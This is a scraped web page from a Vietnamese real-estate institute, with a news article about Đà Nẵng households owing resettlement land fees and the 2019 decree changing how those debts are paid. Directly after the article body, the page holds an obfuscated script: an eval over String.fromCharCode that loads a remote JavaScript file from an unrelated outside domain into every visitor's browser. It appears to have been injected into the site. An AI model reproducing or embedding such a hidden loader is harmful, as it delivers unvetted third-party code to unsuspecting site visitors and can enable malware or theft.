Hệ</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://tri.edu.vn/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><a href="https://m.me/www.tri.edu.vn" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>Đăng Ký Tư Vấn</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8702 act depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="987" class="elementor elementor-987 elementor-location-single post-6599 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc-thi-truong-bat-dong-san category-1 description-off">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-567188d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567188d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0416183" data-id="0416183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d79edb elementor-widget elementor-widget-heading" data-id="8d79edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Đà Nẵng: Chiến dịch &#8220;Gỡ khó&#8221; cho gần 7000 hộ dân nợ tiền đất tái định cư</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fccba9" data-id="5fccba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf55221 elementor-align-right elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="cf55221" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4350fd8 elementor-inline-item" itemprop="datePublished">
						<a href="https://tri.edu.vn/2021/12/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Tháng Mười Hai 30, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-53def5e elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										triedu					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dc154ed elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/" class="elementor-post-info__terms-list-item">Tin Tức Thị Trường Bất Động Sản</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bab1fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bab1fe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c72162b" data-id="c72162b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-107cfeb elementor-widget elementor-widget-theme-post-content" data-id="107cfeb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			</p>
<div class="col-12 col-sm-9 article-content">
<div class="cat-name">
<h1 style="font-size: 14pt;font-weight: bold">
                    Đà Nẵng: Chiến dịch &#8220;Gỡ khó&#8221; cho gần 7000 hộ dân nợ tiền đất tái định cư<br />
                </h1>
</p></div>
<p>   <strong>Hàng ngàn hộ dân Đà Nẵng &#8220;vỡ òa&#8221; khi Thủ tướng Chính phủ Nguyễn Xuân Phúc vừa kí ban hành Nghị định 79/2019/NĐ-CP sửa đổi Điều 16 Nghị định số 45/2014/NĐ-CP của Chính phủ quy định về thu tiền sử dụng đất.</strong></p>
<p>   Theo thống kê từ Trung tâm Phát triển quỹ đất TP Đà Nẵng, tính đến thời điểm 31/1/2019, tổng số hộ dân nợ tiền tái định cư và nằm trong diện phải nộp theo khung giá mới là 6.958 hộ với tổng số tiền nợ gần 900 tỷ đồng.<strong><br /></strong></p>
<p>   Việc sửa đổi Nghị định này là 1 bước trong chiến dịch tháo gỡ &#8220;nợ tiền đất tái định cư&#8221; mà hiện rất nhiều người dân trên địa bàn TP. Đà Nẵng quan tâm vì nó ảnh hưởng trực tiếp đến số phận, cuộc sống gia đình của họ. </p>
<p>   Tuy nhiên, theo Nghị định đối tượng được thụ hưởng không phải là đại trà, tại Điều 1 của Nghị định mới sửa đổi điều 16 Nghị định 45 quy định chỉ áp dụng đối với các đối tượng là các hộ gia đình, cá nhân (gồm người có công với cách mạng, hộ nghèo; hộ gia đình, cá nhân là đồng bào dân tộc thiểu số; hộ gia đình, cá nhân có hộ khẩu thường trú tại địa bàn cấp xã được công nhận là địa bàn kinh tế &#8211; xã hội khó khăn, địa bàn kinh tế &#8211; xã hội đặc biệt khó khăn).</p>
<p><img src="http://tri.phamthanhhai.com/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2-1.jpg" alt='Đà Nẵng: Chiến dịch "Gỡ khó" cho gần 7000 hộ dân nợ tiền đất tái định cư.' width="720" height="440" style="margin-left: auto;margin-right: auto" title="phap_luat_bat_dong_san_2-1"></p>
<p>   Trong khi đó tại điều 2 (xử lý chuyển tiếp) quy định rõ: Đối với hộ gia đình, cá nhân đã được ghi nợ tiền sử dụng đất trước ngày 01/3/2016 thì tiếp tục thanh toán tiền sử dụng đất còn nợ theo chính sách và giá đất tại thời điểm cấp Giấy chứng nhận (hoặc theo số tiền ghi trên Giấy chứng nhận đã được xác định theo đúng quy định của pháp luật) đến hết ngày 28 tháng 02 năm 2021. Quy định này không áp dụng đối với số tiền sử dụng đất thanh toán nợ mà hộ gia đình, cá nhân đã nộp vào ngân sách nhà nước. Kể từ ngày 01 tháng 3 năm 2021 trở về sau thì hộ gia đình, cá nhân phải thanh toán số tiền sử dụng đất còn nợ theo chính sách và giá đất tại thời điểm trả nợ.</p>
<p>   Bên cạnh đó đối với hộ gia đình, cá nhân đã được ghi nợ tiền sử dụng đất từ ngày 01 tháng 3 năm 2016 đến trước ngày Nghị định này có hiệu lực thi hành thì tiếp tục thanh toán tiền sử dụng đất còn nợ theo số tiền ghi trên Giấy chứng nhận đã được xác định theo đúng quy định tại Nghị định số 45/2014/NĐ-CP trong thời hạn 05 năm kể từ ngày ghi nợ tiền sử dụng đất. Nếu quá thời hạn 05 năm kể từ ngày ghi nợ tiền sử dụng đất thì hộ gia đình, cá nhân phải thanh toán số tiền còn nợ theo chính sách và giá đất tại thời điểm trả nợ.</p>
<p>   Trường hợp hộ gia đình, cá nhân ghi nợ tiền sử dụng đất trước ngày Nghị định này có hiệu lực thi hành nhưng ghi nợ bằng vàng, bằng tài sản hay bằng các phương thức khác không phù hợp với quy định của pháp luật tại thời điểm ghi nợ thì Ủy ban nhân dân tỉnh, thành phố trực thuộc trung ương chỉ đạo cơ quan chức năng xác định lại số nợ bằng tiền theo đúng quy định của pháp luật từng thời kỳ và thực hiện thanh toán, xóa nợ tiền sử dụng đất theo quy định.</p>
<p>   Nghị định trên có hiệu lức từ ngày 10/12/2019.</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p>Anh (Chị) có thể tham khảo thêm các thông tin hữu ích khác tại đây.</p>
<p>Vào mục <span><a href="http://tri.edu.vn/danh-sach/kien-thuc-huu-ich-18">kiến thức hữu ích</a></span> để biết thêm nhiều thông tin về bất động sản</p>
<p>Khóa học<span> </span><span><a href="http://tri.edu.vn/phap-luat-trong-kinh-doanh-bat-dong-san-5631" target="_blank" rel="noopener noreferrer">PHÁP LUẬT TRONG KINH DOANH BẤT ĐỘNG SẢN</a></span> là khóa học rất cần thiết đối với các nhà môi giới , nhà đầu tư bất động sản.</p>
<p>Để trang bị cho mình kiến thức về kinh doanh bất động sản, mời các bạn tham gia ngay các<span><a href="http://tri.edu.vn/danh-sach/khoa-hoc-5"> khóa học chuyên sâu về bất động sản</a></span> tại <span><a href="http://tri.edu.vn/">Viện nghiên cứu và đào tạo bất động sản</a></span>.                        </p>
</p></div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-63253cf elementor-widget elementor-widget-spacer" data-id="63253cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2c29f1" data-id="f2c29f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4265ff elementor-cta--skin-cover elementor-widget-tablet__width-initial elementor-widget elementor-widget-call-to-action" data-id="f4265ff" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://tri.edu.vn/wp-content/uploads/2021/12/Hinh-anh-toa-nha-khoa-hoc-bat-dong-san-1024x683.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Xem các khóa học nổi bật</h4>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Viện nghiên cứu và phát triển Bất động sản					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">
						XEM NGAY					</a>
					</div>
							</div>
							<div class="elementor-ribbon">
				<div class="elementor-ribbon-inner">hot</div>
			</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1269e2 elementor-widget elementor-widget-spacer" data-id="b1269e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-460a0cd elementor-widget elementor-widget-heading" data-id="460a0cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Bài mới</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4fca07c img-align-right image-vertical-align-center icon-box-vertical-align-top slide-h-position-left elementor-widget elementor-widget-the7-elements-simple-posts" data-id="4fca07c" data-element_type="widget" data-widget_type="the7-elements-simple-posts.default">
				<div class="elementor-widget-container">
			<div class="the7-simple-widget-posts the7-elementor-widget the7-elements-simple-posts-4fca07c jquery-filter jquery-filter" data-post-limit="-1" data-pagination-mode="none" data-scroll-offset="">			<div class="dt-css-grid custom-pagination-handler" data-columns="{&quot;d&quot;:1,&quot;t&quot;:2,&quot;p&quot;:1,&quot;wd&quot;:&quot;&quot;}">
									<div class="wf-cell visible ">
						<article class="post visible wrapper post-9998 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-422 description-off">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201080&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg 1920w" alt="khóa họv chứng chỉ bđs Đà Nẵng" title="Khoa-Hoc-Chung-Chi-Bds-Da-Nang" width="1920" height="1080"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" rel="bookmark" title="Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu" class="post-title">Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14580 type-post status-publish format-standard has-post-thumbnail category-luat-bat-dong-san category-thu-vien-phap-luat category-tin-tuc-thi-truong category-tin-tuc-thi-truong-bat-dong-san category-van-ban-phap-luat-moi-nhat tag-tachthuadat tag-tachthuadat-kontum-quydinhmoi category-655 category-633 category-380 category-1 category-647 description-off">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201360%20540&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png 1360w" alt="Quy Định Tách Thửa Đất Tại Kon Tum 2024" title="Quy Định Tách Thửa Đất Tại Kon Tum 2024" width="1360" height="540"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" rel="bookmark" title="Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024" class="post-title">Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14565 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201235&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg 1920w" alt="Diary 05621 1731488326399 1731488326518165619111" title="Diary 05621 1731488326399 1731488326518165619111" width="1920" height="1235"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
